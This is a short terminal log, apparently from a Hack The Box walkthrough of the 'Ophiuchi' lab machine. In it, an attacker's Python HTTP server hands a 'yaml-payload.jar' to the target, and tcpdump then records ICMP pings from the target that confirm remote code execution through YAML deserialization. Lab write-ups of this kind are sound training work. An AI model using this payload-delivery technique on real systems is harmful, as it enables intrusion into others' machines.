 tc@ubuntu:~/htb/Ophiuchi/www$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.227 - - [10/Apr/2021 16:06:46] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [10/Apr/2021 16:06:47] "GET /yaml-payload.jar HTTP/1.1" 200 -
tc@ubuntu:~/htb/Ophiuchi/www$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
16:06:47.035516 IP 10.10.10.227 > 10.10.14.25: ICMP echo request, id 4, seq 1, length 64
16:06:47.035539 IP 10.10.14.25 > 10.10.10.227: ICMP echo reply, id 4, seq 1, length 64